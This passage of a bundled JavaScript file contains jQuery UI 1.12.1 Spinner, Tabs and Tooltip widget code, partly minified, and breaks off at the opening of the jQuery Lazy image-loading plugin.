  this._addClass( this.buttons.first(), "ui-spinner-button ui-spinner-up" );
  this._addClass( this.buttons.last(), "ui-spinner-button ui-spinner-down" );
  this.buttons.first().button( {
   "icon": this.options.icons.up,
   "showLabel": false
  } );
  this.buttons.last().button( {
   "icon": this.options.icons.down,
   "showLabel": false
  } );

  // IE 6 doesn't understand height: 50% for the buttons
  // unless the wrapper has an explicit height
  if ( this.buttons.height() > Math.ceil( this.uiSpinner.height() * 0.5 ) &&
    this.uiSpinner.height() > 0 ) {
   this.uiSpinner.height( this.uiSpinner.height() );
  }
 },

 _keydown: function( event ) {
  var options = this.options,
   keyCode = $.ui.keyCode;

  switch ( event.keyCode ) {
  case keyCode.UP:
   this._repeat( null, 1, event );
   return true;
  case keyCode.DOWN:
   this._repeat( null, -1, event );
   return true;
  case keyCode.PAGE_UP:
   this._repeat( null, options.page, event );
   return true;
  case keyCode.PAGE_DOWN:
   this._repeat( null, -options.page, event );
   return true;
  }

  return false;
 },

 _start: function( event ) {
  if ( !this.spinning && this._trigger( "start", event ) === false ) {
   return false;
  }

  if ( !this.counter ) {
   this.counter = 1;
  }
  this.spinning = true;
  return true;
 },

 _repeat: function( i, steps, event ) {
  i = i || 500;

  clearTimeout( this.timer );
  this.timer = this._delay( function() {
   this._repeat( 40, steps, event );
  }, i );

  this._spin( steps * this.options.step, event );
 },

 _spin: function( step, event ) {
  var value = this.value() || 0;

  if ( !this.counter ) {
   this.counter = 1;
  }

  value = this._adjustValue( value + step * this._increment( this.counter ) );

  if ( !this.spinning || this._trigger( "spin", event, { value: value } ) !== false ) {
   this._value( value );
   this.counter++;
  }
 },

 _increment: function( i ) {
  var incremental = this.options.incremental;

  if ( incremental ) {
   return $.isFunction( incremental ) ?
    incremental( i ) :
    Math.floor( i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1 );
  }

  return 1;
 },

 _precision: function() {
  var precision = this._precisionOf( this.options.step );
  if ( this.options.min !== null ) {
   precision = Math.max( precision, this._precisionOf( this.options.min ) );
  }
  return precision;
 },

 _precisionOf: function( num ) {
  var str = num.toString(),
   decimal = str.indexOf( "." );
  return decimal === -1 ? 0 : str.length - decimal - 1;
 },

 _adjustValue: function( value ) {
  var base, aboveMin,
   options = this.options;

  // Make sure we're at a valid step
  // - find out where we are relative to the base (min or 0)
  base = options.min !== null ? options.min : 0;
  aboveMin = value - base;

  // - round to the nearest step
  aboveMin = Math.round( aboveMin / options.step ) * options.step;

  // - rounding is based on 0, so adjust back to our base
  value = base + aboveMin;

  // Fix precision from bad JS floating point math
  value = parseFloat( value.toFixed( this._precision() ) );

  // Clamp the value
  if ( options.max !== null && value > options.max ) {
   return options.max;
  }
  if ( options.min !== null && value < options.min ) {
   return options.min;
  }

  return value;
 },

 _stop: function( event ) {
  if ( !this.spinning ) {
   return;
  }

  clearTimeout( this.timer );
  clearTimeout( this.mousewheelTimer );
  this.counter = 0;
  this.spinning = false;
  this._trigger( "stop", event );
 },

 _setOption: function( key, value ) {
  var prevValue, first, last;

  if ( key === "culture" || key === "numberFormat" ) {
   prevValue = this._parse( this.element.val() );
   this.options[ key ] = value;
   this.element.val( this._format( prevValue ) );
   return;
  }

  if ( key === "max" || key === "min" || key === "step" ) {
   if ( typeof value === "string" ) {
    value = this._parse( value );
   }
  }
  if ( key === "icons" ) {
   first = this.buttons.first().find( ".ui-icon" );
   this._removeClass( first, null, this.options.icons.up );
   this._addClass( first, null, value.up );
   last = this.buttons.last().find( ".ui-icon" );
   this._removeClass( last, null, this.options.icons.down );
   this._addClass( last, null, value.down );
  }

  this._super( key, value );
 },

 _setOptionDisabled: function( value ) {
  this._super( value );

  this._toggleClass( this.uiSpinner, null, "ui-state-disabled", !!value );
  this.element.prop( "disabled", !!value );
  this.buttons.button( value ? "disable" : "enable" );
 },

 _setOptions: spinnerModifer( function( options ) {
  this._super( options );
 } ),

 _parse: function( val ) {
  if ( typeof val === "string" && val !== "" ) {
   val = window.Globalize && this.options.numberFormat ?
    Globalize.parseFloat( val, 10, this.options.culture ) : +val;
  }
  return val === "" || isNaN( val ) ? null : val;
 },

 _format: function( value ) {
  if ( value === "" ) {
   return "";
  }
  return window.Globalize && this.options.numberFormat ?
   Globalize.format( value, this.options.numberFormat, this.options.culture ) :
   value;
 },

 _refresh: function() {
  this.element.attr( {
   "aria-valuemin": this.options.min,
   "aria-valuemax": this.options.max,

   // TODO: what should we do with values that can't be parsed?
   "aria-valuenow": this._parse( this.element.val() )
  } );
 },

 isValid: function() {
  var value = this.value();

  // Null is invalid
  if ( value === null ) {
   return false;
  }

  // If value gets adjusted, it's invalid
  return value === this._adjustValue( value );
 },

 // Update the value without triggering change
 _value: function( value, allowAny ) {
  var parsed;
  if ( value !== "" ) {
   parsed = this._parse( value );
   if ( parsed !== null ) {
    if ( !allowAny ) {
     parsed = this._adjustValue( parsed );
    }
    value = this._format( parsed );
   }
  }
  this.element.val( value );
  this._refresh();
 },

 _destroy: function() {
  this.element
   .prop( "disabled", false )
   .removeAttr( "autocomplete role aria-valuemin aria-valuemax aria-valuenow" );

  this.uiSpinner.replaceWith( this.element );
 },

 stepUp: spinnerModifer( function( steps ) {
  this._stepUp( steps );
 } ),
 _stepUp: function( steps ) {
  if ( this._start() ) {
   this._spin( ( steps || 1 ) * this.options.step );
   this._stop();
  }
 },

 stepDown: spinnerModifer( function( steps ) {
  this._stepDown( steps );
 } ),
 _stepDown: function( steps ) {
  if ( this._start() ) {
   this._spin( ( steps || 1 ) * -this.options.step );
   this._stop();
  }
 },

 pageUp: spinnerModifer( function( pages ) {
  this._stepUp( ( pages || 1 ) * this.options.page );
 } ),

 pageDown: spinnerModifer( function( pages ) {
  this._stepDown( ( pages || 1 ) * this.options.page );
 } ),

 value: function( newVal ) {
  if ( !arguments.length ) {
   return this._parse( this.element.val() );
  }
  spinnerModifer( this._value ).call( this, newVal );
 },

 widget: function() {
  return this.uiSpinner;
 }
} );

// DEPRECATED
// TODO: switch return back to widget declaration at top of file when this is removed
if ( $.uiBackCompat !== false ) {

 // Backcompat for spinner html extension points
 $.widget( "ui.spinner", $.ui.spinner, {
  _enhance: function() {
   this.uiSpinner = this.element
    .attr( "autocomplete", "off" )
    .wrap( this._uiSpinnerHtml() )
    .parent()

     // Add buttons
     .append( this._buttonHtml() );
  },
  _uiSpinnerHtml: function() {
   return "<span>";
  },

  _buttonHtml: function() {
   return "<a></a><a></a>";
  }
 } );
}

var widgetsSpinner = $.ui.spinner;


/*!
 * jQuery UI Tabs 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Tabs
//>>group: Widgets
//>>description: Transforms a set of container elements into a tab structure.
//>>docs: http://api.jqueryui.com/tabs/
//>>demos: http://jqueryui.com/tabs/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/tabs.css
//>>css.theme: ../../themes/base/theme.css



$.widget( "ui.tabs", {
 version: "1.12.1",
 delay: 300,
 options: {
  active: null,
  classes: {
   "ui-tabs": "ui-corner-all",
   "ui-tabs-nav": "ui-corner-all",
   "ui-tabs-panel": "ui-corner-bottom",
   "ui-tabs-tab": "ui-corner-top"
  },
  collapsible: false,
  event: "click",
  heightStyle: "content",
  hide: null,
  show: null,

  // Callbacks
  activate: null,
  beforeActivate: null,
  beforeLoad: null,
  load: null
 },

 _isLocal: ( function() {
  var rhash = /#.*$/;

  return function( anchor ) {
   var anchorUrl, locationUrl;

   anchorUrl = anchor.href.replace( rhash, "" );
   locationUrl = location.href.replace( rhash, "" );

   // Decoding may throw an error if the URL isn't UTF-8 (#9518)
   try {
    anchorUrl = decodeURIComponent( anchorUrl );
   } catch ( error ) {}
   try {
    locationUrl = decodeURIComponent( locationUrl );
   } catch ( error ) {}

   return anchor.hash.length > 1 && anchorUrl === locationUrl;
  };
 } )(),

 _create: function() {
  var that = this,
   options = this.options;

  this.running = false;

  this._addClass( "ui-tabs", "ui-widget ui-widget-content" );
  this._toggleClass( "ui-tabs-collapsible", null, options.collapsible );

  this._processTabs();
  options.active = this._initialActive();

  // Take disabling tabs via class attribute from HTML
  // into account and update option properly.
  if ( $.isArray( options.disabled ) ) {
   options.disabled = $.unique( options.disabled.concat(
    $.map( this.tabs.filter( ".ui-state-disabled" ), function( li ) {
     return that.tabs.index( li );
    } )
   ) ).sort();
  }

  // Check for length avoids error when initializing empty list
  if ( this.options.active !== false && this.anchors.length ) {
   this.active = this._findActive( options.active );
  } else {
   this.active = $();
  }

  this._refresh();

  if ( this.active.length ) {
   this.load( options.active );
  }
 },

 _initialActive: function() {
  var active = this.options.active,
   collapsible = this.options.collapsible,
   locationHash = location.hash.substring( 1 );

  if ( active === null ) {

   // check the fragment identifier in the URL
   if ( locationHash ) {
    this.tabs.each( function( i, tab ) {
     if ( $( tab ).attr( "aria-controls" ) === locationHash ) {
      active = i;
      return false;
     }
    } );
   }

   // Check for a tab marked active via a class
   if ( active === null ) {
    active = this.tabs.index( this.tabs.filter( ".ui-tabs-active" ) );
   }

   // No active tab, set to false
   if ( active === null || active === -1 ) {
    active = this.tabs.length ? 0 : false;
   }
  }

  // Handle numbers: negative, out of range
  if ( active !== false ) {
   active = this.tabs.index( this.tabs.eq( active ) );
   if ( active === -1 ) {
    active = collapsible ? false : 0;
   }
  }

  // Don't allow collapsible: false and active: false
  if ( !collapsible && active === false && this.anchors.length ) {
   active = 0;
  }

  return active;
 },

 _getCreateEventData: function() {
  return {
   tab: this.active,
   panel: !this.active.length ? $() : this._getPanelForTab( this.active )
  };
 },

 _tabKeydown: function( event ) {
  var focusedTab = $( $.ui.safeActiveElement( this.document[ 0 ] ) ).closest( "li" ),
   selectedIndex = this.tabs.index( focusedTab ),
   goingForward = true;

  if ( this._handlePageNav( event ) ) {
   return;
  }

  switch ( event.keyCode ) {
  case $.ui.keyCode.RIGHT:
  case $.ui.keyCode.DOWN:
   selectedIndex++;
   break;
  case $.ui.keyCode.UP:
  case $.ui.keyCode.LEFT:
   goingForward = false;
   selectedIndex--;
   break;
  case $.ui.keyCode.END:
   selectedIndex = this.anchors.length - 1;
   break;
  case $.ui.keyCode.HOME:
   selectedIndex = 0;
   break;
  case $.ui.keyCode.SPACE:

   // Activate only, no collapsing
   event.preventDefault();
   clearTimeout( this.activating );
   this._activate( selectedIndex );
   return;
  case $.ui.keyCode.ENTER:

   // Toggle (cancel delayed activation, allow collapsing)
   event.preventDefault();
   clearTimeout( this.activating );

   // Determine if we should collapse or activate
   this._activate( selectedIndex === this.options.active ? false : selectedIndex );
   return;
  default:
   return;
  }

  // Focus the appropriate tab, based on which key was pressed
  event.preventDefault();
  clearTimeout( this.activating );
  selectedIndex = this._focusNextTab( selectedIndex, goingForward );

  // Navigating with control/command key will prevent automatic activation
  if ( !event.ctrlKey && !event.metaKey ) {

   // Update aria-selected immediately so that AT think the tab is already selected.
   // Otherwise AT may confuse the user by stating that they need to activate the tab,
   // but the tab will already be activated by the time the announcement finishes.
   focusedTab.attr( "aria-selected", "false" );
   this.tabs.eq( selectedIndex ).attr( "aria-selected", "true" );

   this.activating = this._delay( function() {
    this.option( "active", selectedIndex );
   }, this.delay );
  }
 },

 _panelKeydown: function( event ) {
  if ( this._handlePageNav( event ) ) {
   return;
  }

  // Ctrl+up moves focus to the current tab
  if ( event.ctrlKey && event.keyCode === $.ui.keyCode.UP ) {
   event.preventDefault();
   this.active.trigger( "focus" );
  }
 },

 // Alt+page up/down moves focus to the previous/next tab (and activates)
 _handlePageNav: function( event ) {
  if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP ) {
   this._activate( this._focusNextTab( this.options.active - 1, false ) );
   return true;
  }
  if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN ) {
   this._activate( this._focusNextTab( this.options.active + 1, true ) );
   return true;
  }
 },

 _findNextTab: function( index, goingForward ) {
  var lastTabIndex = this.tabs.length - 1;

  function constrain() {
   if ( index > lastTabIndex ) {
    index = 0;
   }
   if ( index < 0 ) {
    index = lastTabIndex;
   }
   return index;
  }

  while ( $.inArray( constrain(), this.options.disabled ) !== -1 ) {
   index = goingForward ? index + 1 : index - 1;
  }

  return index;
 },

 _focusNextTab: function( index, goingForward ) {
  index = this._findNextTab( index, goingForward );
  this.tabs.eq( index ).trigger( "focus" );
  return index;
 },

 _setOption: function( key, value ) {
  if ( key === "active" ) {

   // _activate() will handle invalid values and update this.options
   this._activate( value );
   return;
  }

  this._super( key, value );

  if ( key === "collapsible" ) {
   this._toggleClass( "ui-tabs-collapsible", null, value );

   // Setting collapsible: false while collapsed; open first panel
   if ( !value && this.options.active === false ) {
    this._activate( 0 );
   }
  }

  if ( key === "event" ) {
   this._setupEvents( value );
  }

  if ( key === "heightStyle" ) {
   this._setupHeightStyle( value );
  }
 },

 _sanitizeSelector: function( hash ) {
  return hash ? hash.replace( /[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):"";},refresh:function(){var options=this.options,lis=this.tablist.children(":has(a[href])");options.disabled=$.map(lis.filter(".ui-state-disabled"),function(tab){return lis.index(tab);});this._processTabs();if(options.active===false||!this.anchors.length){options.active=false;this.active=$();}else if(this.active.length&&!$.contains(this.tablist[0],this.active[0])){if(this.tabs.length===options.disabled.length){options.active=false;this.active=$();}else{this._activate(this._findNextTab(Math.max(0,options.active-1),false));}}else{options.active=this.tabs.index(this.active);}
this._refresh();},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(!this.active.length){this.tabs.eq(0).attr("tabIndex",0);}else{this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"});}},_processTabs:function(){var that=this,prevTabs=this.tabs,prevAnchors=this.anchors,prevPanels=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(event){if($(this).is(".ui-state-disabled")){event.preventDefault();}}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){if($(this).closest("li").is(".ui-state-disabled")){this.blur();}});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0];}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(i,anchor){var selector,panel,panelId,anchorId=$(anchor).uniqueId().attr("id"),tab=$(anchor).closest("li"),originalAriaControls=tab.attr("aria-controls");if(that._isLocal(anchor)){selector=anchor.hash;panelId=selector.substring(1);panel=that.element.find(that._sanitizeSelector(selector));}else{panelId=tab.attr("aria-controls")||$({}).uniqueId()[0].id;selector="#"+panelId;panel=that.element.find(selector);if(!panel.length){panel=that._createPanel(panelId);panel.insertAfter(that.panels[i-1]||that.tablist);}
panel.attr("aria-live","polite");}
if(panel.length){that.panels=that.panels.add(panel);}
if(originalAriaControls){tab.data("ui-tabs-aria-controls",originalAriaControls);}
tab.attr({"aria-controls":panelId,"aria-labelledby":anchorId});panel.attr("aria-labelledby",anchorId);});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(prevTabs){this._off(prevTabs.not(this.tabs));this._off(prevAnchors.not(this.anchors));this._off(prevPanels.not(this.panels));}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0);},_createPanel:function(id){return $("<div>").attr("id",id).data("ui-tabs-destroy",true);},_setOptionDisabled:function(disabled){var currentItem,li,i;if($.isArray(disabled)){if(!disabled.length){disabled=false;}else if(disabled.length===this.anchors.length){disabled=true;}}
for(i=0;(li=this.tabs[i]);i++){currentItem=$(li);if(disabled===true||$.inArray(i,disabled)!==-1){currentItem.attr("aria-disabled","true");this._addClass(currentItem,null,"ui-state-disabled");}else{currentItem.removeAttr("aria-disabled");this._removeClass(currentItem,null,"ui-state-disabled");}}
this.options.disabled=disabled;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,disabled===true);},_setupEvents:function(event){var events={};if(event){$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});}
this._off(this.anchors.add(this.tabs).add(this.panels));this._on(true,this.anchors,{click:function(event){event.preventDefault();}});this._on(this.anchors,events);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs);},_setupHeightStyle:function(heightStyle){var maxHeight,parent=this.element.parent();if(heightStyle==="fill"){maxHeight=parent.height();maxHeight-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed"){return;}
maxHeight-=elem.outerHeight(true);});this.element.children().not(this.panels).each(function(){maxHeight-=$(this).outerHeight(true);});this.panels.each(function(){$(this).height(Math.max(0,maxHeight-
$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else if(heightStyle==="auto"){maxHeight=0;this.panels.each(function(){maxHeight=Math.max(maxHeight,$(this).height("").height());}).height(maxHeight);}},_eventHandler:function(event){var options=this.options,active=this.active,anchor=$(event.currentTarget),tab=anchor.closest("li"),clickedIsActive=tab[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():this._getPanelForTab(tab),toHide=!active.length?$():this._getPanelForTab(active),eventData={oldTab:active,oldPanel:toHide,newTab:collapsing?$():tab,newPanel:toShow};event.preventDefault();if(tab.hasClass("ui-state-disabled")||tab.hasClass("ui-tabs-loading")||this.running||(clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false)){return;}
options.active=collapsing?false:this.tabs.index(tab);this.active=clickedIsActive?$():tab;if(this.xhr){this.xhr.abort();}
if(!toHide.length&&!toShow.length){$.error("jQuery UI Tabs: Mismatching fragment identifier.");}
if(toShow.length){this.load(this.tabs.index(tab),event);}
this._toggle(event,eventData);},_toggle:function(event,eventData){var that=this,toShow=eventData.newPanel,toHide=eventData.oldPanel;this.running=true;function complete(){that.running=false;that._trigger("activate",event,eventData);}
function show(){that._addClass(eventData.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(toShow.length&&that.options.show){that._show(toShow,that.options.show,complete);}else{toShow.show();complete();}}
if(toHide.length&&this.options.hide){this._hide(toHide,this.options.hide,function(){that._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");show();});}else{this._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");toHide.hide();show();}
toHide.attr("aria-hidden","true");eventData.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length){eventData.oldTab.attr("tabIndex",-1);}else if(toShow.length){this.tabs.filter(function(){return $(this).attr("tabIndex")===0;}).attr("tabIndex",-1);}
toShow.attr("aria-hidden","false");eventData.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_activate:function(index){var anchor,active=this._findActive(index);if(active[0]===this.active[0]){return;}
if(!active.length){active=this.active;}
anchor=active.find(".ui-tabs-anchor")[0];this._eventHandler({target:anchor,currentTarget:anchor,preventDefault:$.noop});},_findActive:function(index){return index===false?$():this.tabs.eq(index);},_getIndex:function(index){if(typeof index==="string"){index=this.anchors.index(this.anchors.filter("[href$='"+
$.ui.escapeSelector(index)+"']"));}
return index;},_destroy:function(){if(this.xhr){this.xhr.abort();}
this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){if($.data(this,"ui-tabs-destroy")){$(this).remove();}else{$(this).removeAttr("role tabIndex "+"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded");}});this.tabs.each(function(){var li=$(this),prev=li.data("ui-tabs-aria-controls");if(prev){li.attr("aria-controls",prev).removeData("ui-tabs-aria-controls");}else{li.removeAttr("aria-controls");}});this.panels.show();if(this.options.heightStyle!=="content"){this.panels.css("height","");}},enable:function(index){var disabled=this.options.disabled;if(disabled===false){return;}
if(index===undefined){disabled=false;}else{index=this._getIndex(index);if($.isArray(disabled)){disabled=$.map(disabled,function(num){return num!==index?num:null;});}else{disabled=$.map(this.tabs,function(li,num){return num!==index?num:null;});}}
this._setOptionDisabled(disabled);},disable:function(index){var disabled=this.options.disabled;if(disabled===true){return;}
if(index===undefined){disabled=true;}else{index=this._getIndex(index);if($.inArray(index,disabled)!==-1){return;}
if($.isArray(disabled)){disabled=$.merge([index],disabled).sort();}else{disabled=[index];}}
this._setOptionDisabled(disabled);},load:function(index,event){index=this._getIndex(index);var that=this,tab=this.tabs.eq(index),anchor=tab.find(".ui-tabs-anchor"),panel=this._getPanelForTab(tab),eventData={tab:tab,panel:panel},complete=function(jqXHR,status){if(status==="abort"){that.panels.stop(false,true);}
that._removeClass(tab,"ui-tabs-loading");panel.removeAttr("aria-busy");if(jqXHR===that.xhr){delete that.xhr;}};if(this._isLocal(anchor[0])){return;}
this.xhr=$.ajax(this._ajaxSettings(anchor,event,eventData));if(this.xhr&&this.xhr.statusText!=="canceled"){this._addClass(tab,"ui-tabs-loading");panel.attr("aria-busy","true");this.xhr.done(function(response,status,jqXHR){setTimeout(function(){panel.html(response);that._trigger("load",event,eventData);complete(jqXHR,status);},1);}).fail(function(jqXHR,status){setTimeout(function(){complete(jqXHR,status);},1);});}},_ajaxSettings:function(anchor,event,eventData){var that=this;return{url:anchor.attr("href").replace(/#.*$/,""),beforeSend:function(jqXHR,settings){return that._trigger("beforeLoad",event,$.extend({jqXHR:jqXHR,ajaxSettings:settings},eventData));}};},_getPanelForTab:function(tab){var id=$(tab).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+id));}});if($.uiBackCompat!==false){$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab");}});}
var widgetsTabs=$.ui.tabs;
/*!
 * jQuery UI Tooltip 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var title=$(this).attr("title")||"";return $("<a>").text(title).html();},hide:true,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:true,track:false,close:null,open:null},_addDescribedBy:function(elem,id){var describedby=(elem.attr("aria-describedby")||"").split(/\s+/);describedby.push(id);elem.data("ui-tooltip-id",id).attr("aria-describedby",$.trim(describedby.join(" ")));},_removeDescribedBy:function(elem){var id=elem.data("ui-tooltip-id"),describedby=(elem.attr("aria-describedby")||"").split(/\s+/),index=$.inArray(id,describedby);if(index!==-1){describedby.splice(index,1);}
elem.removeData("ui-tooltip-id");describedby=$.trim(describedby.join(" "));if(describedby){elem.attr("aria-describedby",describedby);}else{elem.removeAttr("aria-describedby");}},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([]);},_setOption:function(key,value){var that=this;this._super(key,value);if(key==="content"){$.each(this.tooltips,function(id,tooltipData){that._updateContent(tooltipData.element);});}},_setOptionDisabled:function(value){this[value?"_disable":"_enable"]();},_disable:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur");event.target=event.currentTarget=tooltipData.element[0];that.close(event,true);});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var element=$(this);if(element.is("[title]")){return element.data("ui-tooltip-title",element.attr("title")).removeAttr("title");}}));},_enable:function(){this.disabledTitles.each(function(){var element=$(this);if(element.data("ui-tooltip-title")){element.attr("title",element.data("ui-tooltip-title"));}});this.disabledTitles=$([]);},open:function(event){var that=this,target=$(event?event.target:this.element).closest(this.options.items);if(!target.length||target.data("ui-tooltip-id")){return;}
if(target.attr("title")){target.data("ui-tooltip-title",target.attr("title"));}
target.data("ui-tooltip-open",true);if(event&&event.type==="mouseover"){target.parents().each(function(){var parent=$(this),blurEvent;if(parent.data("ui-tooltip-open")){blurEvent=$.Event("blur");blurEvent.target=blurEvent.currentTarget=this;that.close(blurEvent,true);}
if(parent.attr("title")){parent.uniqueId();that.parents[this.id]={element:this,title:parent.attr("title")};parent.attr("title","");}});}
this._registerCloseHandlers(event,target);this._updateContent(target,event);},_updateContent:function(target,event){var content,contentOption=this.options.content,that=this,eventType=event?event.type:null;if(typeof contentOption==="string"||contentOption.nodeType||contentOption.jquery){return this._open(event,target,contentOption);}
content=contentOption.call(target[0],function(response){that._delay(function(){if(!target.data("ui-tooltip-open")){return;}
if(event){event.type=eventType;}
this._open(event,target,response);});});if(content){this._open(event,target,content);}},_open:function(event,target,content){var tooltipData,tooltip,delayedShow,a11yContent,positionOption=$.extend({},this.options.position);if(!content){return;}
tooltipData=this._find(target);if(tooltipData){tooltipData.tooltip.find(".ui-tooltip-content").html(content);return;}
if(target.is("[title]")){if(event&&event.type==="mouseover"){target.attr("title","");}else{target.removeAttr("title");}}
tooltipData=this._tooltip(target);tooltip=tooltipData.tooltip;this._addDescribedBy(target,tooltip.attr("id"));tooltip.find(".ui-tooltip-content").html(content);this.liveRegion.children().hide();a11yContent=$("<div>").html(tooltip.find(".ui-tooltip-content").html());a11yContent.removeAttr("name").find("[name]").removeAttr("name");a11yContent.removeAttr("id").find("[id]").removeAttr("id");a11yContent.appendTo(this.liveRegion);function position(event){positionOption.of=event;if(tooltip.is(":hidden")){return;}
tooltip.position(positionOption);}
if(this.options.track&&event&&/^mouse/.test(event.type)){this._on(this.document,{mousemove:position});position(event);}else{tooltip.position($.extend({of:target},this.options.position));}
tooltip.hide();this._show(tooltip,this.options.show);if(this.options.track&&this.options.show&&this.options.show.delay){delayedShow=this.delayedShow=setInterval(function(){if(tooltip.is(":visible")){position(positionOption.of);clearInterval(delayedShow);}},$.fx.interval);}
this._trigger("open",event,{tooltip:tooltip});},_registerCloseHandlers:function(event,target){var events={keyup:function(event){if(event.keyCode===$.ui.keyCode.ESCAPE){var fakeEvent=$.Event(event);fakeEvent.currentTarget=target[0];this.close(fakeEvent,true);}}};if(target[0]!==this.element[0]){events.remove=function(){this._removeTooltip(this._find(target).tooltip);};}
if(!event||event.type==="mouseover"){events.mouseleave="close";}
if(!event||event.type==="focusin"){events.focusout="close";}
this._on(true,target,events);},close:function(event){var tooltip,that=this,target=$(event?event.currentTarget:this.element),tooltipData=this._find(target);if(!tooltipData){target.removeData("ui-tooltip-open");return;}
tooltip=tooltipData.tooltip;if(tooltipData.closing){return;}
clearInterval(this.delayedShow);if(target.data("ui-tooltip-title")&&!target.attr("title")){target.attr("title",target.data("ui-tooltip-title"));}
this._removeDescribedBy(target);tooltipData.hiding=true;tooltip.stop(true);this._hide(tooltip,this.options.hide,function(){that._removeTooltip($(this));});target.removeData("ui-tooltip-open");this._off(target,"mouseleave focusout keyup");if(target[0]!==this.element[0]){this._off(target,"remove");}
this._off(this.document,"mousemove");if(event&&event.type==="mouseleave"){$.each(this.parents,function(id,parent){$(parent.element).attr("title",parent.title);delete that.parents[id];});}
tooltipData.closing=true;this._trigger("close",event,{tooltip:tooltip});if(!tooltipData.hiding){tooltipData.closing=false;}},_tooltip:function(element){var tooltip=$("<div>").attr("role","tooltip"),content=$("<div>").appendTo(tooltip),id=tooltip.uniqueId().attr("id");this._addClass(content,"ui-tooltip-content");this._addClass(tooltip,"ui-tooltip","ui-widget ui-widget-content");tooltip.appendTo(this._appendTo(element));return this.tooltips[id]={element:element,tooltip:tooltip};},_find:function(target){var id=target.data("ui-tooltip-id");return id?this.tooltips[id]:null;},_removeTooltip:function(tooltip){tooltip.remove();delete this.tooltips[tooltip.attr("id")];},_appendTo:function(target){var element=target.closest(".ui-front, dialog");if(!element.length){element=this.document[0].body;}
return element;},_destroy:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur"),element=tooltipData.element;event.target=event.currentTarget=element[0];that.close(event,true);$("#"+id).remove();if(element.data("ui-tooltip-title")){if(!element.attr("title")){element.attr("title",element.data("ui-tooltip-title"));}
element.removeData("ui-tooltip-title");}});this.liveRegion.remove();}});if($.uiBackCompat!==false){$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var tooltipData=this._superApply(arguments);if(this.options.tooltipClass){tooltipData.tooltip.addClass(this.options.tooltipClass);}
return tooltipData;}});}
var widgetsTooltip=$.ui.tooltip;}));
/*!
 * jQuery & Zepto Lazy - v1.7.6
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2017, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * $("img.lazy").lazy();
 */;(function(window,undefined){"use strict";var $=window.jQuery||window.Zepto,lazyInstanceId=0,windowLoaded=false;$.fn.Lazy=$.fn.lazy=function(settings){return new LazyPlugin(this,settings);};$.Lazy=$.lazy=function(names,elements,loader){if($.isFunction(elements)){loader=elements;elements=[];}
if(!$.isFunction(loader)){return;}
